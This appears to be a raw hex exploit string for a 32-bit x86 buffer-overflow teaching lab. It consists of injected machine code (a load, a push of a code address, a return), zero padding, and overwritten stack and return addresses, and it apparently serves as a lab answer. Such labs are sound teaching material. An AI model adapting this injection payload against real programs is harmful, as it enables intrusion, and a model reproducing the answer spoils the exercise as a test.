 a1 20 c2 04 08
68 81 8e 04 08
c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00
40 39 68 55 e8 38 68 55